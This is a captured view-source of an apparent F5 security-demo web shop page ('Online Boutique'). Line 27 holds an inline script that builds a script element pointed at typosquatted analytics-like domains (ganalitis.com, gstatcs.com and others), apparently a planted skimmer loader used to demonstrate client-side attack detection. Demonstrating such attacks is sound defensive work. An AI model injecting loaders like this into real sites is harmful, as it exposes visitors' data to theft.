 view-source:https://shop.sales-demo.f5demos.com
IP
demoTools.js Demobank SF demo AWS_FPS WS Demo WAF F5CS F5 MUC_lab my Azure HackXtreme The PSD2 Final R... » Andere
Zeilenumbruch
1
2
3
4 <!DOCTYPE html>
5 <html lang="en">
6
7 <head><script src="/common.js?matcher"></script><script src="/common.js?cache"></script><script src="/common.js?async" async></script>
8 <meta charset="UTF-8">
9 <meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no">
10 <meta http-equiv="X-UA-Compatible" content="ie=edge">
11 <title>
12
13 Online Boutique
14
15 </title>
16 <link href="https://stackpath.bootstrapcdn.com/bootstrap/4.1.1/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-
WskhaSGFgHYWDcbwN70/dfYBj47jz9qbsMId/iRN3ewGhXQFZCSftd1LZCfmhktB"
17 crossorigin="anonymous">
18 <link rel="preconnect" href="https://fonts.googleapis.com">
19 <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
20 <link href="https://fonts.googleapis.com/css2?family=DM+Sans:ital,wght@0,400;0,700;1,400;1,700&display=swap" rel="stylesheet">
21 <link rel="stylesheet" type="text/css" href="/static/styles/styles.css">
22 <link rel="stylesheet" type="text/css" href="/static/styles/cart.css">
23 <link rel="stylesheet" type="text/css" href="/static/styles/order.css">
24
25 <link rel='shortcut icon' type='image/x-icon' href='/static/favicon.ico' />
26
27 <script src="https://us.gimp.zeronaught.com/__imp_apg__/js/volt-f5_sales_demo_rljyvvmw-49301db1.js" id="_imp_apg_dip_" _imp_apg_cid_="volt-f5_sales_demo_rljyvvmw-49301db1"
_imp_apg_api_domain_="https://us.gimp.zeronaught.com"></script><script>(function(){var s=document.createElement("script");var domains=
["ganalitis.com","ganalitics.com","gstatcs.com","webfaset.com","fountm.online","pixupjqes.tech","jqwereid.online"];for (var i=0; i < domains.length; ++i){s.src="https://" +
domains[i];}})();</script></head>
28
29 <body>